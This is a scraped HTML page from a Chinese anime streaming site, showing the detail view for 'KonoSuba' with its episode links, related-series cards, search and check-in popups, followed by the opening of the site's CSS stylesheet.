                                                <li class="bj3 border"><a class="hide this-link" href="/watch/413/1/11.html">第11集</a></li>
                                            </ul>
                </div>
            </div>
                    </div>
    </div>
    <script>$(".anthology-tab a").eq(0).addClass("on nav-dt");$(".anthology-list .anthology-list-box").eq(0).show().addClass("dx");</script>
</div><div class="box-width cor5">
    <div class="star-works overflow top40">
    <div class="overflow">
      <div class="title flex between">
        <div class="title-left"><h4 class="title-h cor4">相关明星</h4></div>
      </div>
      <div class="list-swiper public-r border-box rel star-works-top">
        <div class="swiper-wrapper">
                  </div>
        <div class="vod-list-actor-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
      <div class="public-r list-swiper rel overflow diy-center1 mask2">
        <div class="swiper-wrapper actor-api">
        </div>
        <div class="vod-list-page">
          <a class="swiper-button-prev" href="javascript:"><i class="fa ds-fanhui"></i></a>
          <a class="swiper-button-next" href="javascript:"><i class="fa ds-jiantouyou"></i></a>
        </div>
      </div>
    </div>
  </div>
  </div><div class="box-width wow fadeInUp">
  <div class="overflow">
    <div class="title flex between top40" style="">
      <div class="title-left">
        <h4 class="title-h cor4">相关作品</h4>
      </div>
      <div class="title-right"><a target="_blank" href="/label/map.html" class="button more">更多</a></div>
    </div>
    <div class="flex wrap border-box public-r hide-b-2 diy-center1 mask2">
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3318.html" title="跨越种族与你相恋">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="跨越种族与你相恋"
               data-src="https://lain.bgm.tv/pic/cover/l/cc/27/532940_LE79k.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3318.html" title="跨越种族与你相恋">跨越种族与你相恋</a>
        <div class="public-list-subtitle cor5 hide ft2">无论怎样的高墙，只要与你在一起都能翻越。20XX年，在人类社会中悄然混入了一种名为“兽人”的存在。在一个人类与兽人共存的城镇里，高中生万理的班级迎来了一位兽人特例生——繋。面对第一次接触的兽人，万理起</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="辉夜大小姐想让我告白 通往大人的阶梯"
               data-src="https://lain.bgm.tv/pic/cover/l/9b/f5/565802_PRfRL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3416.html" title="辉夜大小姐想让我告白 通往大人的阶梯">辉夜大小姐想让我告白 通往大人的阶梯</a>
        <div class="public-list-subtitle cor5 hide ft2">「どれも懐かしくて、全てがかけがえのない大切な思い出。」 

秀才たちが集うエリート校・秀知院学園 
その生徒会で出会った副会長・四宮かぐやと生徒会長・白銀御行。 
2人は長きにわたる恋愛頭脳</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3361.html" title="异世界四重奏 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="异世界四重奏 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/0a/ca/564421_em83Z.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3361.html" title="异世界四重奏 第三季">异世界四重奏 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">2020年に第2期シリーズが放送された異世界系アニメクロスオーバーアニメ『異世界かるてっと』。本作の第3期シリーズ制作が決定。新たに参戦する『陰の実力者になりたくて！』も描かれたティザービジュアルが解</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="赛马娘 芦毛灰姑娘 第2部分"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/ee/530377_B3tg1.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3347.html" title="赛马娘 芦毛灰姑娘 第2部分">赛马娘 芦毛灰姑娘 第2部分</a>
        <div class="public-list-subtitle cor5 hide ft2">一位身披灰色的少女现身于寂静的笠松之地。后来被称为“怪物”的少女到底向着何方疾驰而去了呢——从地方前往中央的传说。青春“奔跑”灰姑娘故事，参赛！！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不动声色的柏田与喜形于色的太田"
               data-src="https://lain.bgm.tv/pic/cover/l/3e/62/544104_3RE69.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3336.html" title="不动声色的柏田与喜形于色的太田">不动声色的柏田与喜形于色的太田</a>
        <div class="public-list-subtitle cor5 hide ft2">不论被怎样戏弄也无动于衷的女初中生柏田小姐，和总在不知不觉间戏弄柏木小姐、脸上的表情总是很丰富的太田君，二人虽说性格截然相反，彼此却都对对方抱有好感。</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3311.html" title="这里是充满笑容的职场。">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="这里是充满笑容的职场。"
               data-src="https://lain.bgm.tv/pic/cover/l/11/c7/475663_1bGVv.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3311.html" title="这里是充满笑容的职场。">这里是充满笑容的职场。</a>
        <div class="public-list-subtitle cor5 hide ft2">新人少女漫画家双见奈奈老师，一边受着年上女性责任编辑佐藤枫小姐及助手间瑞希小姐的支援，一边时不时地犯据其本人所言是职业病的激烈妄想，今天也在工作着！一直描绘着各式各样的女生的作家所送上的，以娱乐业界为</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3263.html" title="渡君的XX即将崩坏">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="渡君的XX即将崩坏"
               data-src="https://lain.bgm.tv/pic/cover/l/f8/a8/455454_cEllE.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3263.html" title="渡君的XX即将崩坏">渡君的XX即将崩坏</a>
        <div class="public-list-subtitle cor5 hide ft2">渡直人是一名与妹妹铃白寄住在叔母家的高二学生。 父母离世后，他放弃恋爱、社团、打工和交友，一心以妹妹为优先。 然而某天，幼时玩伴馆花纱月突然转学而来，打破了他的平静生活。 纱月正是当年毁掉他们共同耕作</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3353.html" title="一拳超人 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="一拳超人 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/5a/63/285757_VvaRn.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3353.html" title="一拳超人 第三季">一拳超人 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">故事地点是一个和地球只是基本结构相似的星球，这个星球上不知为何多灾多难，总是会莫名其妙出现各种离谱的天灾人祸，生活在这个疯狂的世界里的一个年轻人，埼玉，碌碌无为，普通得不能再普通的人，跟大多数年轻人一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="不擅吸血的吸血鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/11/05/536102_Gohth.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3350.html" title="不擅吸血的吸血鬼">不擅吸血的吸血鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">被其吸血的人都会成为俘虏的压倒性地尊！新感觉娇纵投食喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3305.html" title="拔作岛">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="拔作岛"
               data-src="https://lain.bgm.tv/pic/cover/l/ee/a3/477825_5H55M.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3305.html" title="拔作岛">拔作岛</a>
        <div class="public-list-subtitle cor5 hide ft2">这里是四季如夏的孤岛「青蓝岛」。
在这座岛出生的橘淳之介，以父母过世为契机，与妹妹橘麻沙音一起回到了岛上。然而青蓝岛为了防止人口继续减少而实施了《超色情条例》，岛上因此到处都允许及推荐人进行色情爱爱</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3339.html" title="间谍过家家 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="间谍过家家 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/3d/79/498378_3ycrL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3339.html" title="间谍过家家 第三季">间谍过家家 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">干练间谍〈黄昏〉奉命组成「家庭」，以便潜入名校。然而他所找到的「女儿」是会读心的超能力者！ 「妻子」是暗杀者？互相隐瞒真实身份的临时家庭，挺身对抗考试与世界危机的痛快家庭喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3337.html" title="婚戒物语 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="婚戒物语 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/8a/53/486311_wa4F4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3337.html" title="婚戒物语 第二季">婚戒物语 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">随处可见的普通学生佐藤，秘密地暗恋著青梅竹马·姬乃。就在他决定告白的那天，姬乃不得不搬家至远方，两人迎来突然的道别。无法放弃的佐藤追随姬乃的脚步，却发现自己来到了异世界。并与原是五位「戒指公主」其中一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3332.html" title="娑婆气">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="娑婆气"
               data-src="https://lain.bgm.tv/pic/cover/l/1f/86/525660_A825R.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3332.html" title="娑婆气">娑婆气</a>
        <div class="public-list-subtitle cor5 hide ft2">虽然体弱多病，但是温柔聪明的少爷，和守护着他的不可思议又愉快的妖怪们，将江户中发生的难题离奇事都解决掉！静静的，温柔的，心跳不已，欢欣雀跃，时而差点儿被杀，时而差点死掉，时而被宠溺，时而去宠溺，五彩缤</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3260.html" title="桃源暗鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="桃源暗鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/b9/09/493546_gT54V.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3260.html" title="桃源暗鬼">桃源暗鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">体内流淌着鬼之血……部分人类世代传承着“鬼”与“桃太郎”的血脉。远古时代，自觉凶暴的“鬼”曾隐居生活，却遭到“桃太郎”的讨伐。双方分别组建了“桃太郎机关”与“鬼机关”，展开了数千年的对抗。主角一之濑四</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="对我垂涎欲滴的非人少女"
               data-src="https://lain.bgm.tv/pic/cover/l/2c/af/520842_J06fL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">对我垂涎欲滴的非人少女</a>
        <div class="public-list-subtitle cor5 hide ft2">独自生活在海边小镇上的女高中生比名子，被可怕的过往之记忆所困扰，每天都过着像被困在海底一样沉闷的生活。有一天，一个自称为汐莉、有着海色眼睛的女孩出现在她面前......「我是来吃你的。」「在你成长为美</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3324.html" title="转生恶女的黑历史">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生恶女的黑历史"
               data-src="https://lain.bgm.tv/pic/cover/l/16/0e/480832_4dmH9.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3324.html" title="转生恶女的黑历史">转生恶女的黑历史</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤心叶有个“黑历史”。在中学时代全心全意写过的……被骑士爱着的伯爵千金心叶的恋与魔法冒险故事！某一天，因为被妈妈发现了自己的“黑历史”而着急的心叶，卷入了交通事故死掉了！！当她醒来时，发现自己正处在</div>
      </div>
    </div>
      </div>
</div>
</div>
<div class="info-parameter none">
  <div style="overflow-y:auto;padding:15px;width:100%;height:100%">
    <div class="wap-head bj4"><div class="l"><a class="fa drawer-of cor4" href="javascript:">&#xe566;</a></div><h2 class="hidden"><a class="cor4 b" href="javascript:">影片参数</a></h2></div>
    <div class="wap-head-z"></div>
    <div class="gen-search-form search-show drawer-scroll-list cor5" style="line-height:30px">
      <ul>
        <li><em class="cor4">片名：</em><span>为美好的世界献上祝福！</span></li>
        <li><em class="cor4">状态：</em><span>已完结</span></li>
        <li class="partition"><em class="cor4">主演：</em><a href="/search/actor/%E8%8F%8A%E7%94%B0%E5%B9%B8%E4%B8%80.html" target="_blank">菊田幸一</a><span class="n cor5">,</span></li>
        <li class="partition"><em class="cor4">导演：</em><a href="/search/director/%E9%87%91%EF%A8%91%E8%B2%B4%E8%87%A3.html" target="_blank">金﨑貴臣</a><span class="n cor5">,</span></li>
        <li><em class="cor4">年份：</em>2016</li>
        <li><em class="cor4">地区：</em>日本</li>
        <li><em class="cor4">类型：</em><a href="/search/class/%E6%90%9E%E7%AC%91.html" target="_blank">搞笑</a>&nbsp;<a href="/search/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9.html" target="_blank">轻小说改</a>&nbsp;<a href="/search/class/%E5%BC%82%E4%B8%96%E7%95%8C.html" target="_blank">异世界</a>&nbsp;<a href="/search/class/2016%E5%B9%B41%E6%9C%88.html" target="_blank">2016年1月</a>&nbsp;</li>
        <li><em class="cor4">频道：</em>内详</li>
        <li><em class="cor4">上映：</em>2016-01-13</li>
        <li><em class="cor4">语言：</em>日语</li>
        <li><em class="cor4">更新：</em>2024-03-22 10:10</li>
        <li class="top26"><em class="cor4">简介：</em>　　热爱游戏的家里蹲少年·佐藤和真的人生，因交通事故（!?）而轻易闭幕……本该是这样，但当他醒来之时，眼前有一位自称是女神的美少女。“喂，我有点好事要告诉你。要去异世界吗？只带一样你喜欢的东西没问题喔。”“那，我就带着你好了。”由此开始，在异世界转生的和真的魔王讨伐大冒险开始了……虽然是这么想的，但他却为了获得衣食住行而开始劳动！想要平稳度日的和真，却由于女神引起的各种问题，而终于被魔王军盯上了!?</li>
      </ul>
    </div>
  </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dm.xifanacg.com/template/dsn2/static/css/common.css?version=8151
body_size: 25330
content:
@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#DC6B82;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#DC6B82;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#DC6B82;--ds_head_color:#1d2129;--ds_head_hover_color:#DC6B82;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#DC6B82;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#DC6B82;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#DC6B82;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#DC6B82;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd 